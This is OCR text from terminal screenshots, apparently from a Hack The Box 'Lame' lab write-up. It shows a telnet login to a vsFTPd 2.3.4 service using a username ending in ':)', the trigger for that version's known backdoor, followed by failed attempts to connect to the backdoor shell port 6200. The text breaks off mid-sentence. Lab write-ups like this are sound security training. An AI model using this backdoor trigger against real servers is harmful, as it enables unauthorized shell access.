 kali@kali: ~/Documents/htb2/Lame 79x8
┌──(kali㉿kali)-[~/Documents/htb2/Lame]
└─$ telnet 10.129.235.40 21
Clients Control Pan... Dark Mode Kali Linux Kali Tra
Trying 10.129.235.40...
Connected to 10.129.235.40.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER nergal:)
331 Please specify the password.
PASS pass
kali@kali: ~/Documents/htb2/Lame 79x37
┌──(kali㉿kali)-[~/Documents/htb2/Lame]
└─$ telnet 10.129.235.40 6200
Trying 10.129.235.40...
^C
┌──(kali㉿kali)-[~/Documents/htb2/Lame]
└─$ telnet 10.129.235.40 6200 130 ⨯
Trying 10.129.235.40...
^C
The
page was